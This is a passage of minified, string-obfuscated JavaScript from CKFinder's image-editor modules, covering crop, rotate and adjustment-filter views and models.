[tabindex]":function(e){e.keyCode===n.tab&&(!this.isExpanded&&e.target===this.ui.heading.find(S("\x1b2hw2CNNOEUUNJEO\x06DHOKY_U\x1e@ZQPT\\")).get(0)||this.ui.controls.find(S("\x1f{UCAMKBBPt")).last().get(0)===e.target)&&this.trigger(S("8M[YnXOJ%26"),e)}},initialize:function(){this.model.set(S(".FT"),e.uniqueId())},collapse:function(){this.$el.find(S('<\x13KVm"-/($64!+&.')).collapsible(S("\x17{vvw}mmz"))},onRender:function(){this.action.show(this.model.get(S("A6,+)")).getView(this.finder)),this.$el.attr(S("\x16sym{6\x7fvx2EH\x0fWKJJ"),this.model.get(S("\x17lvuw")).get(S("\x1dp~MD")))}})}),CKFinder.define(S('@\x02\t\x05-+"":f\x07$(8"*#~\x177=!\x1f:9>?t\n4;(\x13N#\0\x10\f\t\t\x1b?\x03\x0e\x1b'),[S("\x10{cfqgo"),S("B\0\x0f\x03/),,8d\x1a$+8#~\x102'0y\x14756>?)70\x0e7\v\x06\x13"),S("\fNEIy\x7fvvf:[x|lv~o2[{IUkNEBC\b~@O\\_\x02oLDX]]b\\S@")],function(i,e,t){"use strict";return e.extend({name:S(":z_IWP.2\x14*!2"),attributes:{"data-role":S("0R]_XTFDQ[V^OXJ"),role:S("2GUWZ^KM")},childView:t,childViewContainer:S("0\x12QXR\x18SSQM\x17RQ\\YZm !7-*(4"),childEvents:{expand:function(t){this.children.forEach(function(e){e.cid===t.cid||e.ui.heading.hasClass(S(';IT\x13\\/-."46/%$,g#),*&>6\x7f0;9:6(*??'))||e.collapse()})},tabRequest:function(e,t){this.finder.util.isShortcut(t,"")&&this.children.last()!==e&&this.finder.request(S("\x0fv~qfg/xr`m"),{node:e.$el.find(S("\x1f{UCAMKBBPt")).not(S(")q_MOGATTJ\x0e\x16\x18\x07\x15e")).last(),event:t})}},initialize:function(){var e=this.finder;this.collection.on(S(">V- %&\0$2&r;/*(4"),function(){n(e.request(S("2F]\x0fQRLtU_Y")),e),i.mobile.resetActivePageHeight()}),e.on(S("/EX\bAQF_M]"),r)},onDestroy:function(){this.finder.removeListener(S("<HW\x052$1*> "),r)},focusFirst:function(){this.$el.find(S('@o7*i&)+$(:8%/"*}9720<80u-5<;1;')).first().trigger(S("\x1dxpCTQ"))}});function n(e,t){var n=e===S('"GAVMSGY');i(S("8\x17YPZ\x10[Vm\"--07)+;id>%`- <=3#'<4;=t2>=971\x07L\x16\f\x03\x02\n\x02")).toggleClass(S(" TK\x0eGJTIM[\x07J@A\x0eZY\x1cPGZ\x18_TWW\x17USI[G4"),!n).toggleClass(t.lang.dir===S("\x10}fa")?S("\x10d{>vax:qzuu1q{yT"):S("\x1bntywT"),n)}function r(e){e.data.modeChanged&&n(e.data.mode,e.finder)}}),CKFinder.define(S("6ts\x7fSUXXL\x10\r.&6( 5h\r-#?\x05 /(5~\x1f<00:$w\x1c>2(\x143>\x07\x04&\x02\x10\x04"),[S("\x11prw~txv|")],function(e){"use strict";return e.Model.extend({defaults:{file:null,caman:null,imagePreview:"",fullImagePreview:"",actions:null},initialize:function(){this.set(S("6V[MSTRN"),new e.Collection)}})}),CKFinder.define(S("*hgkGATT@\x1cyZRBT\\I\x14yYWK\t,#$!j\x12('%9d\x18\"!#"),[S("\x1d|~CJ@LJ@")],function(e){"use strict";return e.Model.extend({getActionData:function(){return new e.Model({})},saveDeferred:function(e,t){return t},getView:function(e){var t=new(this.get(S("\x15`~}nYw}nm")))({finder:e,model:this.getActionData()});return this.set(S("1DZQB"),t),t}})}),CKFinder.define(S('(]OSX\fmdvX\\WQG\x19c]TJW]I[Lo\x04&*0\f+&/,e\b>">a4>&'),[],function(){return S("A~'-3f$$(98qo-$6|7:y6$8(t942),0\f\x12O\n\n\x15\x13\x13\x1bKTaeQ\x02\x0e\x12\x14\x1eM~|\x7f\f\x03DZ\x12\bS\x12\x1enf,f`lrNehmn\"fkj`PacqvbEymst<`c\x15)(\x1eJJUSS\bGKFI\x10\fL[WqA[E}R]I{HLX]K\x12 6*+gf3)+#%((6rr*)nt<\"y,88229;'@\x1c\x1fAD\x11\x1f\x17\rTH\b\x04\b\r\x04\x12\x1e\nQ\x0f\x0eIW\x11\rT\x10\x19\x18\x0e>sqg`pWgsaf*vq-mguryvp(4tp|ypyy<d[\x1e_^\x04AGSI\x04CHCC^@C\f\x10HO\n\x16^L\x17VZRZ\x10[)3b~yea+<;m61!+)$*)lk(+%1>2/'&a\"\x1dC\\imYI\v\t\v\x0f\x07RggS\x12\x04\x06\x07\x1b\x1bV\x1e\x1cDX\x18\x17\x1bS\x1ai,aqku+fxyfr.-znrx|wqm+5cb';ui0kACKM@@^\x07UT\b\vHLZN\x1dXQ\\Z\b\x14TS_\x17OU^U\x1d`%#7%h/$'':$?pl4+nr: {:66>t?5/~b]AE\x0f\x10\x17A\x1a\x15\x05\x0f\r\x18\x16\x15PO\f\x0f\x01\x1d\x12\x1e\x03\x03\x02E\x06\x01_@\x04{<\"jp+jffn$nhdzF}puv:tfgt`:fa!1}UUVLJ\x1b,\x1b\x07MC]\x12'")}),CKFinder.define(S("/sztZZQSE\x17tU_IQ[Lo\x04&*0\f+&/,e\x1d%(9<\x7f\x12 <$\x03?2/"),[S("\x0fSZTzzqse7Lnrp2UzYbMGA"),S("\x1e\\kgKM@@T\b~@O\\_\x02lNCT\x1dz@P[aQ\\M"),S("6C]AN\x1a\x7fvxV.%'1k\x11#*8%+?)>a\n48&\x1a9412w\x1a(4,s:0\x14")],function(t,e,n){"use strict";return e.extend({name:S("9yISMhV%6"),template:n,className:S("8ZQ]\x11XW\x12#3-3i&))<;%'?"),ui:{keepAspectRatio:S("\x1ctpoUUyMEHC\x1a\nJAMo_A_{TWCuFFR[MhZHTQ\x1d\x1d"),apply:S("&\x04KBL\x06ID\x03LB^B\x1eUEF[A")},triggers:{"click @ui.apply":S("\x14tfgt`")},events:{"change @ui.keepAspectRatio":function(e){e.stopPropagation(),e.preventDefault(),this.model.set(S('>T%$2\x0275#$<\x1b+?%"'),this.ui.keepAspectRatio.is(S(";\x06^VZ#*''")))},"keyup @ui.keepAspectRatio":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||(e.preventDefault(),e.stopPropagation(),this.ui.keepAspectRatio.prop(S("<^VZ#*''"),!this.ui.keepAspectRatio.is(S("#\x1eFNBKBOO"))).checkboxradio(S("+^HH]UBZ")).trigger(S("9YS]SYZ")))},"keydown @ui.apply":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.trigger(S("2RDEZN"))}}})}),CKFinder.define(S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x020,4\x07)?f-%?"),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05JXD\\\x0f\x10%9\rVZB\x15U[YJI\x06\x1e^UYm$+n'7)7e;/8%7+mp%31=;22 dx '`~6\x14O\x16\x02\x06\f\b\x03\r\x11J@L\\N\x12\rSLO[\x11\x1f\x01FssG\x18\x14\b_cmcpw8$dco'ne m}\x7fa?zzsy5&%5\x7fuk \x15\x1c\x0eFJR\x1b")}),CKFinder.define(S("5u|~PT_YO\x11r/%7/!6i\x02, >\x02!,)*\x7f\x07;6#&y\x14*6*\x193%\b6\x05\x16"),[S("4_GB]KC"),S(")i`jD@KUC\x1de]PAD\x17{[HY\x12wK%,\x14*!2"),S("\x16c}an:_VXvNEGQ\vqCJXEK_I^\x01jTXFzYTQR\x17zHTL\x7fQGn%-7")],function(n,e,t){"use strict";return e.extend({name:S("\x14Vdxh[ucJt{h"),className:S("#GN@\nM@\x07H^B^\x02GCSC"),template:t,ui:{cropBox:S(",\x03MDV\x1cWZ\x19VDXH"),cropResize:S("=\x10\\+'o&-h%5'9g9)>'55"),cropInfo:S("/\x1eRYU\x19P_\x1a[KUK\x11TPY/")},events:{"vmousedown @ui.cropBox":S("2\\ZxYBK\\~TKS"),"vmouseup @ui.cropBox":S("\x19uuQrklEtR"),"vmousedown @ui.cropResize":S("+CCc@EBWw[BXxVk_HUG["),"vmouseup @ui.cropResize":S("/__\x7f\\AFSbHvTiYNWE%")},modelEvents:{change:S("\vy}jndtB|g|b~ww"),"change:keepAspectRatio":function(){if(this.model.get(S("\x13\x7fpsgYjj~\x7fiL~THM"))){var e=this.model.get(S("'ZLDOI_fJYVZG")),t=this.model.get(S("&JIQxNBIK]xT[T\\A")),n=this.model.get(S("\x10|skFpxs}kMrxiv")),i=t-this.model.get(S("*YICJJBh")),r=n-this.model.get(S("\x12aq{rrjA"));i<e&&(e=i);var o=parseInt(e*n/t,10);r<o&&(o=r,e=parseInt(o*t/n,10)),this.model.set({renderWidth:o,renderHeight:e})}}},onRender:function(){var e;e=this.model.get(S("'KHD]M^")),this.$el.css({width:this.model.get(S("\x1fM@ZqAKBBZ~COXE")),height:this.model.get(S("*FMU|J^UWA|P_PPM"))}),this.ui.cropBox.css({backgroundImage:S("+Y_B\x07")+e.toDataURL()+")",backgroundSize:this.model.get(S("\valv]u\x7fvvfB\x7fslq"))+S("\v|u.")+this.model.get(S("3YTNe]W^^Nu[V')6"))+S("!R[")}),this.updatePosition()},onMouseDown:function(e){var t=this;e.stopPropagation(),n(window).on(S("4C[XMJ_VSK["),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S("C6 (#-;\x12")),y:e.clientY-t.model.get(S("\x1aiyszzRx"))}},t.mouseMove),n(window).one(S("$SKH]ZO^\\"),function(){t.onMouseUp()})},onMouseUp:function(e){e&&e.stopPropagation(),n(window).off(S("D3+(=:/&#;+"),this.mouseMove)},mouseMove:function(e){var t,n,i,r,o,s,a,l;t=e.data.model,n=e.data.view.ui.cropBox,i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=n.outerWidth(),s=n.outerHeight(),i=(a=t.get(S(".BQI`VZQSEoP^OT"))-o)<(i=i<0?0:i)?a:i,r=(l=t.get(S('8T[CnXP[%3\n&-".3'))-s)<(r=r<0?0:r)?l:r,t.set({renderX:i,renderY:r})},onMouseDownOnResize:function(e){var t=this;e.stopPropagation(),n(window).on(S("*]AB[\\U\\]EQ"),{model:t.model,view:t,moveStart:{x:e.clientX-t.model.get(S(" SGM@@TpAM^C")),y:e.clientY-t.model.get(S("\x11`vzqseP|s|ti"))}},t.mouseResize),n(window).one(S("4C[XMJ_NL"),function(){t.onMouseUpOnResize()})},onMouseUpOnResize:function(){n(window).off(S("\vz`azct\x7f|bp"),this.mouseResize)},mouseResize:function(e){var t,n,i,r,o,s;n=(t=e.data.model).get(S(":VUS}M/1")),i=e.clientX-e.data.moveStart.x,r=e.clientY-e.data.moveStart.y,o=t.get(S("-CNHcW]PPD`Q]NS"))-t.get(S("\x1aiyszzRy")),s=t.get(S("!OB\\wCILLXcIDIGD"))-t.get(S("8K_UXXLf")),r=r<n?n:r,i=i<n?n:i,t.get(S("\x0f{twcUffr{mHzhtq"))&&(i=parseInt(r*t.get(S("2^UMdRV]_IkTZK("))/t.get(S("1_RLgSY\\\\HsYTYW4")),10)),i=o<i?o:i,r=s<r?s:r,t.set({renderWidth:i,renderHeight:r})},updatePosition:function(){var e=this.model.get(S("A0&*!#5\x10")),t=this.model.get(S("\x1co{qDDPz")),n=(this.ui.cropBox.outerWidth()-this.ui.cropBox.width())/2;this.ui.cropBox.css({top:t+S("4EN"),left:e+S("\x1dng"),width:this.model.get(S("\x11`vzqseOp~ot"))-2*n+S("2CL"),height:this.model.get(S("4GSY\\\\HsYTYW4"))-2*n+S(",]V"),backgroundPosition:-e-n+S("$U^\x07")+(-t-n)+S("\x1eoX")}),this.ui.cropInfo.text(this.model.get(S("\x16`q}ns"))+"x"+this.model.get(S("\x18q\x7fr{uj"))),this.ui.cropInfo.attr(S("=Z^4 o /#k7':#?%\" "),this.model.get("x")+","+this.model.get("y"))}})}),CKFinder.define(S("4v}qQW^^N\x12sP$4.&7j\x03#!=\x03&-*+`\x04>=?'z\x15%7)\x0e431"),[S("\x1d|~CJ@LJ@"),S(">U14'1="),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\f657/r\n0\x0f\r"),S("<~uy)/&&6j\v(,<&.?b\v+9%\x1b>523x\x0e0?,/r\x1d-\x0f\x114\n\x01\x12"),S('-mdvX\\WQG\x19zW]OWYN\x11z$(6\n)$!"g\x1f#.;>a\f">"\x11;-\0>=.')],function(i,s,e,t,o){"use strict";return e.extend({defaults:{name:S("@\x020,4"),viewClass:t,view:null,isVisible:!1},initialize:function(){function e(e){var t,n,i;i=e.get(S("\x0e}u\x7fvvfB\x7fslq")),n=e.get(S("4GSY\\\\HsYTYW4")),t=e.get(S("\x17qt{|yJw{TI"))/e.get(S("\x19wzdO{qDDPtMARO")),e.set(S("&PAM^C"),parseInt(i*t,10)),e.set(S("\x12{q|q\x7fl"),parseInt(n*t,10)),e.set("x",parseInt(e.get(S('B1!+"":\x11'))*t,10)),e.set("y",parseInt(e.get(S("\f\x7fkatt`J"))*t,10))}this.viewModel=new i.Model({x:0,y:0,width:0,height:0,renderWidth:0,renderHeight:0,maxWidth:0,maxHeight:0,imageWidth:0,imageHeight:0,keepAspectRatio:!1,tabindex:this.get(S("\fyomy\x7fvvl"))}),this.viewModel.on(S("B ,$( -s8.\")+=\x0786'<"),e),this.viewModel.on(S("!AKEKAB\x12[OEHH\\gUXU[@"),e),this.viewModel.on(S("<^V^.&'y6 (#-;\x12"),e),this.viewModel.on(S("\nhdl`hu+`vzqseA"),e),this.collection.on(S('E/*)./\x0f-9/u"437-'),function(){var e,t,n,i,r,o;o=(e=this.get(S("C!!/3\x01$+,)\t/;1"))).get(S("2PUXWY")).renderingCanvas,t=s(o).width(),n=s(o).height(),i=parseInt(t/2,10),r=parseInt(n/2,10),this.viewModel.set({canvas:e.get(S("\x1b\x7f|s~N")).renderingCanvas,minCrop:10,x:e.get(S(":RQ\\YZ\x17(&7,")),y:e.get(S("6^UX]^tXWX(5")),renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10),width:e.get(S("\x15\x7fzy~\x7fLuyjw")),height:e.get(S("/Y\\STQ}S^_QN")),renderWidth:i,renderHeight:r,maxRenderWidth:t,maxRenderHeight:n,imageWidth:e.get(S('@(/"# \x0f).&')).width,imageHeight:e.get(S("(@GJKHgAV^")).height}),this.get(S("\x13b|s`")).on(S("0PBCXL"),function(){this.cropView()},this)},this),this.on(S("\fhv\x7fq\x7fv"),this.openCropBox,this),this.on(S(" BMOHDVTM"),this.closeCropBox,this);var t=this;function n(){t.get(S("1[@b\\E^ZU_"))&&(t.closeCropBox(),t.openCropBox())}this.collection.on(S("\x1aosrr%RDQFP\x1fGA\\LX"),n),this.collection.on(S("\x12f}/drkp`~"),n)},cropView:function(){var e=this.get(S("\x12vp|b^ux}~X|j~")),t=e.get(S("9YZQ\\P")).renderingCanvas.width/this.viewModel.get(S("C)$>\x15-'..>\x1a'+$9"));e.get(S("&DIDKE")).crop(parseInt(t*this.viewModel.get(S("%TBFMOY{DJ[X")),10),parseInt(t*this.viewModel.get(S("\x14gsy||hSytywT")),10),parseInt(t*this.viewModel.get(S("5DRV]_Id")),10),parseInt(t*this.viewModel.get(S("1@VZQSEa")),10)),this.collection.requestThrottler();var n=!1;e.get(S("\x1d\x7f|THMMW")).forEach(function(e){e.get(S("\x1ekONN"))===S("-|@DPFV")&&(n=!n)}),t=(n?e.get(S("3]XWP]q_R[UJ")):e.get(S('"JIDAB\x7f@N_D')))/this.viewModel.get(S("\x13ytnE}w~~nJw{TI")),e.get(S('"BGQOHFZ')).push({tool:this.get(S("\x12}uxs")),data:{width:parseInt(t*this.viewModel.get(S("3FPXS]KmRXIV")),10),height:parseInt(t*this.viewModel.get(S("\f\x7fkatt`[q|q\x7fl")),10),x:parseInt(t*this.viewModel.get(S("\x0fbt|wqgN")),10),y:parseInt(t*this.viewModel.get(S("A0&*!#5\x11")),10)}}),this.closeCropBox()},openCropBox:function(){var e=this.get(S("\x1cxzvThOBC@bF\\H")).get(S("!ABIDH")).renderingCanvas,t=s(e).width(),n=s(e).height(),i=parseInt(t/2,10),r=parseInt(n/2,10);this.viewModel.set({maxRenderWidth:t,maxRenderHeight:n,renderWidth:i,renderHeight:r,renderX:parseInt((t-i)/2,10),renderY:parseInt((n-r)/2,10)}),this.cropBox=new o({finder:this.collection.finder,model:this.viewModel}),this.cropBox.render().$el.appendTo(s(this.get(S("\x19\x7f\x7fuiWrAFGgEQG")).get(S("D&'*)'")).renderingCanvas).parent()),this.set(S("+E^xFCXP_Q"),!0)},closeCropBox:function(){this.cropBox&&this.cropBox.destroy(),this.set(S("8PImUNW],$"),!1)},saveDeferred:function(t,e){var n,i;return i=(n=new s.Deferred).promise(),e.then(function(e){e.crop(t.width,t.height,t.x,t.y).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('B7!=2f\v\x02\f"")+=\x7f\x057>$97#=*u\x1e84*\x16\r\0\x05\x06K7\t\x13\t\x1d\x0fE\b\x02\x1a'),[],function(){return S("\x15*sqo:xp|ml\x1d\x03AHB\bCN\x05[E_MYK\x02S^\\GFZZD\x15PTKIIM\x1d~KK\x7f&023''j\"(pl,;7\x7f6=x$8,8.>q<0+\t\x02\x0e\f\x07\x0e\x11\x0e\x1b\fHK\x18\f\f\x06\x1e\x15\x17\vIW\r\fEY\x13\x0fR\t\x1f\x1dioff|%{z*)njxl#fs~|.6v}q5kuo}i{2LDDW\x06\x05BF\\H\x07BOB@__B\x0f\x11ON\t\x17QM\x14W]SY\x11$(0cyxf`$=8l10\"*6%)(kj+**0=3(&%`\x1d\x1c@]\x1f\x1e[G\x01\x1dD\x07\r\x03\tA\x15\x15\x1b\x07=\x18\x17\x10\x1dW\b\x14\b\x1c\n\x1aAovjGiidc~cxi-sr,>pf`ayy&\x13\x13'~hjkOO\x02J@\x18\x04DCO\x07NE\0\\@DPFV\x19VZX[RMROX\x1c\x1f4  **!#?uk10qm';~%31=;22 y'&~}:>\x14\0O\n\x07\n\bZJ\n\x01\rA\x1f\x01\x1b\x11\x05\x17^\x06\x1c\x11\x1f\f[Z\x1f\x1d\t\x1fRibmmtju:*rq4,dz!|p|t:q\x7fe8$';;qjm\x07\\_OACR\\S\x16\x15VQ_GHXEIH\vHK\x15\x06BA\x06\x1cTJ\x11, ,$j \".<\0'*+(`=?%3'1\x16:8;2-2/8~\"\x1d]M\x01\x11\x11\x12\b\x06W`WC\t\x07\x19N{")}),CKFinder.define(S("\rMDVx|wqg9Zw}owyn1ZDHVjIDAB\x07\x7fCN[^\x01}_ESGQc_RO"),[S("+ofhF^UWA\x1b`B^T\x16q^E~Q[%"),S(',neiY_VVF\x1a`^]NI\x14~\\MZo\b6&)\x13/"?'),S("\x1ekEYV\x02gn`NFMOY\x03yKB@]SGQF\x19r\\PNrQ\\YZo\x13-7%1#i,&>")],function(t,e,n){"use strict";return e.extend({name:S("-|@DPFVb\\S@"),template:n,ui:{clockwise:S("\x102qxr8s~5kuo}i{2CMM@OROTM"),antiClockwise:S("\x102qxr8s~5kuo}i{2AOVJGIIDC^CXI")},events:{"click @ui.clockwise":S("-AAs]]P_B_D]"),"click @ui.antiClockwise":S("4ZXvVMSxPR]T7(1&"),"keydown @ui.clockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onClockwise()},"keydown @ui.antiClockwise":function(e){e.keyCode!==t.space&&e.keyCode!==t.enter||this.onAntiClockwise()}},onClockwise:function(){this.model.unset(S('A."71\x14(<(>"##\x0f!7=7'),{silent:!0}),this.model.set(S("*GM^Z}_ESG]ZXvV^V^"),90)},onAntiClockwise:function(){this.model.unset(S("\x11~rgaDxlxnrss_qGMG"),{silent:!0}),this.model.set(S("9VZOIlP4 6*++\x07)/%/"),-90)}})}),CKFinder.define(S(")i`jD@KUC\x1d~[QC[]J\x15~XTJv- %&k\x11)($:e\x19#9/;5\x05=<8"),[S("%LV]LXR"),S("\x10ssp\x7fwyy}"),S("#gn`NFMOY\x03`AKE]W@\x1bpR^LpWZ[X\x11k/..0k\x11)($"),S("\x19YPZtp{ES\rnKASKMZ\x05nHDZf]PUV\x1bc_ROJ\x15iSI_K%\x17+&3")],function(r,n,e,t){"use strict";return e.extend({defaults:{name:S("\x12A{awc}"),viewClass:t,view:null,rotationApplied:!1},initialize:function(){var t=this;function e(){var e=t.get(S("8\\^RHtS^'$\x06\"0$")).get(S("2RWA_XVJ"));e.remove(e.where({tool:t.get(S("\x18w{vy"))})),t.viewModel.set(S("\x1b}sysE"),0),t.viewModel.set(S("B/%62\x15'=+?%\" \x0e>6>6"),0)}this.viewModel=new n.Model({angle:0,lastRotationAngle:0,tabindex:this.get(S('@5#!-+""0'))}),this.viewModel.on(S("6TPXT\\Y\x07R^35\x10,0$2.''\v%+!+"),function(e,t){this.get(S("\x1d{{IUkNEBCcI]K")).get(S("\x1b}~jvOOQ")).push({tool:this.get(S("-@N]T")),data:t}),this.set(S("&UG]K_EB@n@A^ZQQ"),!1),this.collection.requestThrottler()},this),this.collection.on(S("/DY@\\@AZR"),function(e){this.get(S("%TH\\H^BCCo_@][VP"))||(e.rotate(this.viewModel.get(S("4YWDLkUO]IWP.\0,$( "))),e.render(),this.set(S(";NRJ^4(--\x0556+!,."),!0))},this),this.collection.on(S("\x11f|{y,e}j\x7fo&")+this.get(S("#JDKB")),e),this.collection.on(S("=JP/-x1!6#3r(&'"),e)},saveDeferred:function(t,e){var n,i;return i=(n=new r.Deferred).promise(),e.then(function(e){e.rotate(t).render(function(){n.resolve(this)})}),i},getActionData:function(){return this.viewModel}})}),CKFinder.define(S('1FVLA\x17ts\x7fSUXXL\x10\x14$/3($2";f\x0f/%9\x07"167|\x151<"+-t?3)'),[],function(){return S('1IHJ\x15_C\x16_SWHXLLza$*(1#5h47Ap)\'9p2>2\'&ku;2<v94s9\t\r\x16\x06\x16GXmaU\x06\n\x0e\b\x02O\x13\x1d\x13\0\x07HT\x14\x13\x1fW\x1e\x15P\x18\x16lugq)lehf)\x7fb!oza0d{>vax:qzuu1q{yT\x01WJ\tLEHF\x04QP\x11\rHF\\EWA\x1a\\UXV\x19GF\x1e\x1dXP2|`8?xf!!%>.>c .=4r.)wh,#dz=51*:\x12O\x0e\x02\x06\0\nG\x15\x14VD\0\f\f\n\x1cOxzH\x1c\x18\x07\r\rZ\x18\x10\x1c\r\f=#ahb(cn%ocgxh|"c}{wqg47vxw~!?ed\x1d\x01DJHQCU\x06GKFI\rSR\x12\x11[W\t\x17ML\x05\x19\\RPI[Mn/#.!e;:ji\'""pl4+lr5=9"2*w942;78N\f\v\rD\x18\x1bEb`cKLM\x03\x0e\bLP\b\x0fHV\x11\x11\x15\x0e\x1e\x0eS\x1d\x10ngkd*hg\x7f(tw),~zj`,0ho(6qqun~n3}pNGKD\nVRBX\tWV\x0e\rXN\\DW\x0e\x16NM\n\x18_SWHXL\x11#.,%-"h.& >k10lo$("6iw$66>?yVTW\x7f@A\x06\x02\x10\x04K\x01\x01\x05\x1e\x0e\x1ePL\x14\vLR\x15\x1d\x19\x02\x12\nW\x14\x1a\x11\x18^\x02}#"geqg*agc\x7felb22ji.4s\x7f{l|h5\x7frpyIF\fJJLR\x07UT\b\vXLLF^UWK\t\x17ML\x05\x19SO\x12I_])/&&<e;:jw@wc)\'9n[)(*(+]')}),CKFinder.define(S('+ofhF^UWA\x1bxYSMU_H\x13xZV4\b/"# i\x11!,=8c\f*%%"&\x05=0!'),[S(">U14'1="),S("\x1ay}~u}OOG"),S('0ryu][RRJ\x16lRYJM\x10\x02 1&k\f2"%\x1f#.;'),S('/DTJG\x15v}qQW^^N\x12jZ-1."0 5h\r-#?\x05 /(5~\x137> %#v=5/')],function(r,o,e,t){"use strict";return e.extend({isSliding:!1,applyFilterInterval:null,lastFilterEvent:null,name:S("3uQ\\BKMlRYJ"),template:t,events:{"slidestart .ckf-ei-filter-slider":S("\ndb^bfttAgugb"),"slidestop .ckf-ei-filter-slider":S(",B@|\\XVVgAYG"),"change .ckf-ei-filter-slider":S("6XV\x7fSWHXL"),"keyup .ckf-ei-filter-slider":S("*DBkGCDT@")},initialize:function(){this.model.get(S("+MNZFFTtZXASEK")).on(S("@3'0!1"),function(){this.render()},this)},onSlideStart:function(){this.isSliding=!0},onSlideStop:function(e){this.isSliding=!1,this.applyFilters(e)},onRender:function(){this.$el.trigger(S('D&4")=/'))},onFilter:function(e){var t=this;t.isSliding||(this.lastFilterEvent=e,this.applyFilterInterval||(this.applyFilterInterval=setInterval(function(){100<Date.now()-t.lastFilterEvent.timeStamp&&(t.applyFilters(t.lastFilterEvent),clearInterval(t.applyFilterInterval),t.applyFilterInterval=null)},100)))},applyFilters:function(e){var t,n,i;i=this.model.get(S('?!"6*2 \0.$=/9?')),n=r(e.currentTarget).data(S("\rhf|ewa")),(t=i.where({filter:n})[0])||(t=new o.Model({filter:n}),i.push(t)),t.set(S("<K_S5$"),r(e.currentTarget).val())}})}),CKFinder.define(S("\x1aXW[wqDDP\fiJBRDLY\x04iIG[y\\STQ\x1abXWUI\x14}YTJ35\x16,+)"),[S("\x10{cfqgo"),S("\x13vtu|zvt~"),S(':NRY[M3"-1!'),S(" bieMKBBZ\x06gDHXBJC\x1ewW]A\x7fZY^_\x14hRQS3n\x16,+)"),S("\x12P_S\x7fy||h4QrzjLDQ\faAOSaDKLI\x02xFUFA\x1cuQ\\BKMlRYJ")],function(r,o,i,e,s){"use strict";return e.extend({defaults:function(){var t=this.collection.finder.config,e=[{name:S("&EZ@MCXCK\\C"),icon:S('=]T&l 1-".3&,98'),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1e|OOVQEVR"),icon:S("\x18zq}1~qqTSCPP"),config:{min:-100,max:100,step:1,init:0}},{name:S("\nxmy{}qe{|z"),icon:S("<^UYm2#717'3!&$"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x1fVH@QEKEB"),icon:S(" BIE\tSOEZHDHI"),config:{min:-100,max:100,step:1,init:0}},{name:S("\x0ejha}`ags"),icon:S("'KBL\x06IU^@CD@V"),config:{min:-100,max:100,step:1,init:0}},{name:S(".GET"),icon:S("!AHB\bNRM"),config:{min:0,max:100,step:1,init:0}},{name:S("\x1fSDRJE"),icon:S("\x16ts\x7f7hymw~"),config:{min:0,max:100,step:1,init:0}},{name:S("?' /.%"),icon:S("\x19ypz0y~MLC"),config:{min:0,max:10,step:.1,init:1}},{name:S("\x18wurox"),icon:S('A!("h((!:/'),config:{min:0,max:100,step:1,init:0}},{name:S("<^RV0"),icon:S("\x1d}tF\fAOMU"),config:{min:0,max:100,step:1,init:0}},{name:S("\r}gqcbvz"),icon:S("!AHB\bUOI[ZNB"),config:{min:0,max:100,step:1,init:0}},{name:S("<NJ^#*\0/17"),icon:S("3W^P\x1aZUOI"),config:{min:0,max:20,step:1,init:0}}],n=i.filter(e,function(e){return i.includes(t.editImageAdjustments,e.name)});return{name:S("\x1aZxwklT"),viewClass:s,view:null,filters:n}},initialize:function(){var i=this,n=new o.Collection;function e(){var e=i.get(S("\x12vp|b^ux}~X|j~")).get(S("\x13uvb~wwi"));e.remove(e.where({tool:i.get(S(":U]P["))})),n.reset()}n.on(S("\x17y}~"),function(){i.collection.resetTool(S("5fE]J_OO"))}),i.collection.on(S("7LVUW\x06O[L%5x")+i.get(S("\fcobu")),e),i.collection.on(S('\x13`zy{"k\x7fhyi$~LM'),e),n.on(S("E%/)'-."),function(){var e,t,n;t=(n=i.get(S("\x18|~rhTs~GDfBPD")).get(S("E'$< %%?"))).where({tool:i.get(S("<S_R%"))})[0],e=this.toJSON(),t||(t=new o.Model({tool:i.get(S('A,") '))}),n.push(t)),t.set(S(";X\\J^"),e),i.collection.requestThrottler()});var r=new o.Model({filters:this.get(S("\x18\x7fswhxll")),activeFilters:n,tabindex:this.get(S("\x0e{qs{}ppn"))});this.on(S("<^V^.&'y!!/3\x01$+,)\t/;1"),function(e,t){r.set(S("$COKM"),t.get(S("D#/+-")))}),this.collection.on(S("\x0fdy`|`azr"),function(t){n.length&&n.clone().forEach(function(e){t[e.get(S("\x11tzxase"))](parseFloat(e.get(S("&QIE_N"))))})}),this.viewModel=r,this.activeFilters=n},getActionData:function(){return this.viewModel},saveDeferred:function(e,t){var i=new r.Deferred,n=i.promise();return t.then(function(n){r.each(e,function(e,t){n[t.filter](parseFloat(t.value))}),n.render(function(){i.resolve(this)})}),n}})}),CKFinder.define(S('0EWK@\x14u|~PT_YO\x11k%,2/%1#4g\f."8\x04#.74}\x03&0%2,*t?3)'),[],function(){return S("E=<6i#?b=<*#4& nu&%=*?/| #U\\\x03\x17\x17\x10\n\bG\v\x05\v\x18\x1fPL\f\x1b\x17_\x16\x1dX\x06\x05\x1d\n\x1f\x0f^]\x1a\x1et`/sv`ub|4(pw0.\x7fbtav`;xvu|:fa?>kACKM@@^\x1a\nRQ\x16\fDZ\x01DPPZZQSO\x18DG\x19\x0277\x03),%c')'4;th('+c*9|\"!1&3#u)(>*4;(BA\x03\x0f\x10XD\x1c\x13TJ\x1b\x1e\b\x1d\n\x04_\x1e\x12\x16\x10\x1aW\x05\x04X[SC^\x04{<\"sv`ub|'fjnhb/ml\x18/;wcclvt%\x16fea]\\(")}),CKFinder.define(S("\x1fcjdJJACU\x07dEOYAK\\\x1ftVZ@|[V_\\\x15mUXILo\x110&7 24\x1e /<"),[S('"VJACU[JEYI'),S("\rd~et`j"),S("\rMDVx|wqg9Blpv4Wxg\\OEG"),S('"`ocOILLX\x04zDKXC\x1epRGP\x19~L\\WmUXI'),S('"WA]R\x06kblBBIK]\x1feW^DYWC]J\x15~XTJv- %&k\x154";,>8b)!;')],function(t,l,n,e,i){"use strict";return 